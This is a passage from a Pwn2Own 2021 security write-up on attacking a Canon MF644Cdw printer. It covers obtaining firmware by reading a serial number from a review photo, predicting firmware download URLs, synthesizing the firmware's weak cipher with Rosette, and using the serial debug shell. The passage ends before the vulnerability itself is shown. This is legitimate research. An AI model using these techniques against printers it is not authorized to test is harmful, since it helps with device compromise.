Introduction
Pwn2Own Austin 2021 was announced in August 2021 and introduced new categories, including printers. Based on our previous experience with printers, we decided to go after one of the three models. Among those, the Canon ImageCLASS MF644Cdw seemed like the most interesting target: previous research was limited (mostly targeting Pixma inkjet printers). Based on this, we started analyzing the firmware before even having bought the printer.
Our team was composed of 3 members:
Note: This writeup is based on version 10.02 of the printer's firmware, the latest available at the time of Pwn2Own.
Firmware extraction and analysis
Downloading firmware
The Canon website is interesting: you cannot download the firmware for a particular model without having a serial number which matches that model. This, as you might guess, is particularly annoying when you want to download a firmware for a model you do not own. Two options came to our mind:
- Finding a picture of the model in a review or listing,
- Finding a serial number of the same model on Shodan.
Thankfully, the MFC644cdw was reviewed in details by PCmag, and one of the pictures contained the serial number of the printer used for the review. This allowed us to download a firmware from the Canon USA website. The version available online at the time on that website was 06.03.
Predicting firmware URLs
As a side note, once the serial number was obtained, we could download several version of the firmware, for different operating systems. For example, version 06.03 for macOS has the following filename: mac-mf644-a-fw-v0603-64.dmg and the associated download link is https://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do?id=OTUwMzkyMzJk&cmp=ABR&lang=EN. As the URL implies, this page asks for the serial number and redirects you to the actual firmware if the serial is valid. In that case: https://gdlp01.c-wss.com/gds/5/0400006275/01/mac-mf644-a-fw-v0603-64.dmg.
Of course, the base64 encoded id in the first URL is interesting: once decoded, you get the (literal string) 95039232d, which in turn, is the hex representation of 40000627501, which is part of the actual firmware URL!
A few more examples led us to understand that the part of the URL with the single digit (/5/ in our case) is just the last digit of the next part of the URL's path (/0400006275/ in this example). We assume this is probably used for load balancing or another similar reason. Using this knowledge, we were able to download a lot of different firmware images for various models. We also found out that Canon pages for USA or Europe are not as current as the Japanese page which had version 09.01 at the time of writing.
However, all of them lag behind the reality: the latest firmware version was 10.02, which is actually retrieved by the printer's firmware update mechanism. https://gdlp01.c-wss.com/rmds/oi/fwupdate/mf640c_740c_lbp620c_660c/contents.xml gives us the actual up-to-date version.
Firmware types
A small note about firmware "types". The update XML has 3 different entries per content kind:
<contents-information>
  <content kind="bootable" value="1" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMDQ5" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>
  <content kind="bootable" value="2" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMGFk" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>
  <content kind="bootable" value="3" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMTEx" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>
Which correspond to:
gdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEA_V10.02.bingdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEB_V10.02.bingdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEC_V10.02.bin
Each type corresponds to one of the models listed in the XML URL:
- MF640C => TYPEA
- MF740C => TYPEB
- LBP620C => TYPEC
Decryption: black box attempts
Basic firmware extraction
Windows updates such as win-mf644-a-fw-v0603.exe are Zip SFX files, which contain the actual updater: mf644c_v0603_typea_w.exe. This is the end of the PE file as seen in Hiew:
004767F0:  58 50 41 44-44 49 4E 47-50 41 44 44-49 4E 47 58  XPADDINGPADDINGX
00072C00:  4E 43 46 57-00 00 00 00-3D 31 5D 08-20 00 00 00  NCFW    =1]
As you can see (the address changes from RVA to physical offset), the firmware update seems to be stored at the end of the PE as an overlay, and conveniently starts with a NCFW magic header. MacOS firmware updates can be extracted with 7z and contain a big file: mf644c_v0603_typea_m64.app/Contents/Resources/.USTBINDDATA which is almost the same as the Windows overlay except for the PE signature, and some offsets.
After looking at a bunch of firmware, it became clear that the footer of the update contains information about various parts of the firmware update, including a nice USTINFO.TXT file which describes the target model, etc. The NCFW magic also appears several times in the biggest "file" described by the UST footer. After some trial and error, its format was understood and allowed us to split the firmware into its basic components.
All this information was compiled into the unpack_fw.py script.
Weak encryption, but how weak?
The main firmware file Bootable.bin.sig is encrypted, but it seems encrypted with a very simple algorithm, as we can determine by looking at the patterns:
00000040  20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F  !"#$%&'()*+,-./
00000050  30 31 32 33 34 35 36 37 38 39 3A 3B 39 FC E8 7A 0123456789:;9..z
00000060  34 35 4F 50 44 45 46 37 48 49 CA 4B 4D 4E 4F 50 45OPDEF7HI.KMNOP
00000070  51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 QRSTUVWXYZ[\]^_`
The usual assumption of having big chunks of 00 or FF in the plaintext firmware allows us to have different hypothesis about the potential encryption algorithm. The increasing numbers most probably imply some sort of byte counter. We then tried to combine it with some basic operations and tried to decrypt:
- A xor with a byte counter => fail
- A xor with counter and feedback => fail
Attempting to use a known plaintext (where the plaintext is not 00 or FF) was impossible at this stage as we did not have a decrypted firmware image yet. Having a reverser in the team, the obvious next step was to try to find code which implements the decryption:
- The updater tool does not decrypt the firmware but sends it as-is => fail
- Check the firmware of previous models to try to find unencrypted code which
supports encrypted "NCFW" updates:
- FAIL
- However, we found unencrypted firmware files with a similar structure which gave use a bit of known plaintext, but did not give any real clue about the solution
Hardware: first look
Main board and serial port
Once we received the printer, we of course started dismantling it to look for interesting hardware features and ways to help us get access to the firmware.
 |  |
 |  |
- Looking at the hardware we considered these different approaches to obtain more information:
- An SPI is present on the mainboard, read it

- An Unsolder eMMC is present on the mainboard, read it
- Find an older model, with unencrypted firmware and simpler flash to unsolder, read, profit. Fortunately, we did not have to go further in this direction.

- Some printers are known to have a serial port for debug providing a mini shell. Find one and use it to run debug commands in order to get plaintext/memory dump (NOTE of course we found the serial port afterwards)


Service mode
All enterprise printers have a service mode, intended for technicians to diagnose potential problems. YouTube is a good source of info on how to enter it. On this model, the dance is a bit weird as one must press "invisible" buttons. Once in service mode, debug logs can be dumped on a USB stick, which creates several files:
SUBLOG.TXTSUBLOG.BINis obviouslySUBLOG.TXT, encrypted with an algorithm which exhibits the same patterns as the encrypted firmware.
Decrypting firmware
Program synthesis approach
At this point, this was our train of thought:
- The encryption algorithm seemed "trivial" (lots of patterns, byte by byte)
SUBLOG.TXTgave us lots of plaintext- We were too lazy to find it by blackbox/reasoning
As program synthesis has evolved quite fast in the past years, we decided to try to get a tool to synthesize the decryption algorithm for us. We of course used the known plaintext from SUBLOG.TXT, which can be used as constraints. Rosette seemed easy to use and well suited, so we went with that. We started following a nice tutorial which worked over the integers, but gave us a bit of a headache when trying to directly convert it to bitvectors.
However, we quickly realized that we didn't have to synthesize a program (for all inputs), but actually solve an equation where the unknown was the program which would satisfy all the constraints built using the known plaintext/ciphertext pairs. The "Essential" guide to Rosette covers this in an example for us. So we started by defining the "program" grammar and crypt function, which
defines a program using the grammar, with two operands, up to 3 layers deep:
(define int8? (bitvector 8))
(define (int8 i)
  (bv i int8?))

(define-grammar (fast-int8 x y)  ; Grammar of int32 expressions over two inputs:
  [expr
   (choose x y (?? int8?)        ; <expr> := x | y | <32-bit integer constant> |
           ((bop) (expr) (expr))  ;           (<bop> <expr> <expr>) |
           ((uop) (expr)))]       ;           (<uop> <expr>)
  [bop
   (choose bvadd bvsub bvand      ; <bop>  := bvadd  | bvsub | bvand |
           bvor bvxor bvshl       ;           bvor   | bvxor | bvshl |
           bvlshr bvashr)]        ;           bvlshr | bvashr
  [uop
   (choose bvneg bvnot)])         ; <uop>  := bvneg | bvnot

(define (crypt x i)
  (fast-int8 x i #:depth 3))
Once this is done, we can define the constraints, based on the known plain/encrypted pairs and their position (byte counter i). And then we ask Rosette for an instance of the crypt program which satisfies the constraints:
(define sol (solve
  (assert
; removing constraints speed things up
    (&& (bveq (crypt (int8 #x62) (int8 0)) (int8 #x3d))
; [...]
        (bveq (crypt (int8 #x69) (int8 7)) (int8 #x3d))
        (bveq (crypt (int8 #x06) (int8 #x16)) (int8 #x20))
        (bveq (crypt (int8 #x5e) (int8 #x17)) (int8 #x73))
        (bveq (crypt (int8 #x5e) (int8 #x18)) (int8 #x75))
        (bveq (crypt (int8 #xe8) (int8 #x19)) (int8 #x62))
; [...]
        (bveq (crypt (int8 #xc3) (int8 #xe0)) (int8 #x3a))
        (bveq (crypt (int8 #xef) (int8 #xff)) (int8 #x20))
        )
    )
  ))

(print-forms sol)
After running racket rosette.rkt and waiting for a few minutes, we get the following output:
(list 'define '(crypt x i)
 (list
  'bvor
  (list 'bvlshr '(bvsub i x) (list 'bvadd (bv #x87 8) (bv #x80 8)))
  '(bvsub (bvadd i i) (bvadd x x))))
which is a valid decryption program ! But it's a bit untidy. So let's convert it to C, with a trivial simplification:
uint8_t crypt(uint8_t i, uint8_t x) {
    uint8_t t = i-x;
    return (((2*t)&0xFF)|((t>>((0x87+0x80)&0xFF))&0xFF))&0xFF;
}
and compile it with gcc -m32 -O2 using https://godbolt.org to get the optimized version:
mov     al, byte ptr [esp+4]
sub     al, byte ptr [esp+8]
rol     al
ret
So our encryption algorithm was a trivial ror(x-i, 1)!
Exploiting setup
After we decrypted the firmware and noticed the serial port, we decided to set up an environment that would facilitate our exploitation of the vulnerability.

We set up a Raspberry Pi on the same network as the printer that we also connected to the serial port of the printer. In this way we could remotely exploit the vulnerability while controlling the status of the printer via many features offered by the serial port.
Serial port: dry shell
The serial port gave us access to the aforementioned dry shell which provided incredible help to understand / control the printer status and debug it during our exploitation attempts.

Among the many powerful features offered, here are the most useful ones:
- The ability to perform a full memory dump: a simple and quick way to retrieve the updated firmware unencrypted.
- The ability to perform basic filesystem operations.
-

The ability to list the running tasks and their associated memory segments.
-
The ability to start an FTP daemon, this will come handy later.
-
The ability to inspect the content of memory at a specific address.

This feature was used a lot to understand what was going on during exploitation attempts. One of the annoying things is the presence of a watchdog which restarts the whole printer if the HTTP daemon crashes. We had to run this command quickly after any exploitation attempts.
Vulnerability
Attack surface
The Pwn2Own rules state that if there's authentication, it should be bypassed. Thus, the easiest way to win is to find a vulnerability in a non authenticated feature. This includes obvious things like:
- Printing functions and protocols,
- Various web pages,
- The HTTP server,
- The SNMP server.
